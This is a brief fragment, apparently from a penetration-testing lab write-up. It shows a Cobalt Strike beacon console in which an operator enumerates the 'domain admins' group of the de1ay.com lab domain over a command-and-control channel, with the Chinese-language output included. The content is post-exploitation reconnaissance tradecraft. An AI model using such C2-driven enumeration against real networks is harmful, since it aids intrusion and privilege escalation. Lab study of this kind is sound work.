 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 53 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator hack
命令成功完成。
[WEB] Administrator */3060 (x64)
beacon>